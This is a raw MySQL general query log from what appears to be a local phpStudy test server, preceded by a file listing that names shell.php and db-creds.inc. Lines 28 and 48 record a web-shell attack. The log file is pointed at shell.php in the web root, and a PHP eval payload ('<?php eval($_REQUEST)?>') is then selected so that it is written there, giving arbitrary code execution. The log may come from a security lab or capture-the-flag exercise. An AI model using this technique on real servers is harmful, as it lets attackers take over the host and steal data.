 db-creds.inc dedesql.class.php shell.php
19 TCP Port: 3306, Named Pipe: MySQL
20 Time Id Command Argument
21 2023-02-22T07:05:43.561452Z 79 Query show variables like '%general%'
22 2023-02-22T07:05:43.564101Z 79 Query SHOW STATUS
23 2023-02-22T07:05:43.567969Z 79 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILING GROUP BY QUERY_ID
24 2023-02-22T07:05:43.569027Z 79 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(SUM(DURATION)/0.000619*100
25 2023-02-22T07:05:58.674170Z 79 Query SET PROFILING = 1
26 2023-02-22T07:05:58.674681Z 79 Query SHOW STATUS
27 2023-02-22T07:05:58.678685Z 79 Query SHOW STATUS
28 2023-02-22T07:05:58.682743Z 79 Query set global general_log_file = 'C:/Users/nanfeng/Desktop/web/phpstudy_pro/WWW/shell.php'
29 C:\Users\nanfeng\Desktop\web\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). starte
30 TCP Port: 3306, Named Pipe: MySQL
31 Time Id Command Argument
32 2023-02-22T07:05:58.685319Z 79 Query SHOW STATUS
33 2023-02-22T07:05:58.689566Z 79 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILING GROUP BY QUERY_ID
34 2023-02-22T07:05:58.690692Z 79 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(SUM(DURATION)/0.000494*100
35 2023-02-22T07:07:25.218704Z 79 Query SET PROFILING = 1
36 2023-02-22T07:07:25.219288Z 79 Query SHOW STATUS
37 2023-02-22T07:07:25.223282Z 79 Query SHOW STATUS
38 2023-02-22T07:07:25.227615Z 79 Query show variables like '%general%'
39 2023-02-22T07:07:25.230225Z 79 Query SHOW STATUS
40 2023-02-22T07:07:25.234479Z 79 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILING GROUP BY QUERY_ID
41 2023-02-22T07:07:25.235567Z 79 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(SUM(DURATION)/0.000780*100
42 2023-02-22T07:13:10.282556Z 80 Connect root@192.168.23.1 on using TCP/IP
43 2023-02-22T07:13:10.282948Z 80 Query SET NAMES utf8mb4
44 2023-02-22T07:13:10.283432Z 80 Init DB data
45 2023-02-22T07:13:10.283695Z 80 Query SET PROFILING = 1
46 2023-02-22T07:13:10.284159Z 80 Query SHOW STATUS
47 2023-02-22T07:13:10.289038Z 80 Query SHOW STATUS
48 2023-02-22T07:13:10.293320Z 80 Query select '<?php eval($_REQUEST)?>'
49 2023-02-22T07:13:10.293901Z 80 Query SHOW STATUS
50 2023-02-22T07:13:10.298297Z 80 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILING GROUP BY QUERY_ID